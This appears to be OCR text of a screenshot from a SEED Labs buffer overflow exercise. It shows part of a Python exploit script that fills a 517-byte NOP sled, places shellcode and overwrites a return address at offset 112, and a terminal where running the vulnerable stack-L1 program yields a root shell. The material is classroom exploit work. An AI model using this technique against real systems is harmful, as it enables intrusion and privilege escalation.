 stack.c × exploit.py ×
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517 - len(shellcode) # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 buff = 0xffffceec
22 ebp = 0xffffcf58
23 ret    = start+buff
24 offset = 112
25
26 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
27 content[offset:offset + L] =
(ret).to_bytes(L,byteorder='little')
Python 3 Tab Width: 8 Ln 18, Col 1 INS
seed@VM: ~/.../Task2&3
seed@VM: ~/.../Task2&3 × seed@VM: ~/.../Task2&3 ×
[11/21/21]seed@VM:~/.../Task2&3$ ./exploit.py
[11/21/21]seed@VM:~/.../Task2&3$ ./stack-L1
#